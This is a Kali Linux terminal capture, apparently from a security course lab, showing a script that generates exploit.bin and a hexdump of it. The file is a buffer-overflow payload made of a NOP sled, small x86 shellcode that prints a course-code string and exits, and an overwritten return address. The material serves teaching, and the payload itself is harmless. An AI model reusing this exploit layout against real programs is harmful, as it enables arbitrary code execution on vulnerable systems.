 ┌──(kali㉿kali-vle)-[~/Desktop/SE/week4/src]
└─$ nano create_payload.py
┌──(kali㉿kali-vle)-[~/Desktop/SE/week4/src]
└─$ chmod +x create_payload.py
┌──(kali㉿kali-vle)-[~/Desktop/SE/week4/src]
└─$ ./create_payload.py > exploit.bin
┌──(kali㉿kali-vle)-[~/Desktop/SE/week4/src]
└─$ cat exploit.bin
1��1������TTC6520-3003!����������������������������������������
┌──(kali㉿kali-vle)-[~/Desktop/SE/week4/src]
└─$ xxd exploit.bin
00000000: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000010: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000020: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000030: 9090 9090 9090 9090 9090 9090 eb18 5931  ..............Y1
00000040: c0b0 0431 db80 c301 31d2 b20d cd80 31c0  ...1....1.....1.
00000050: b001 31db cd80 e8e3 ffff ff54 5443 3635  ..1........TTC65
00000060: 3230 2d33 3030 3321 9090 9090 9090 9090  20-3003!........
00000070: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000080: 9090 9090 9090 9090 9090 9090 f0bd ffff  ................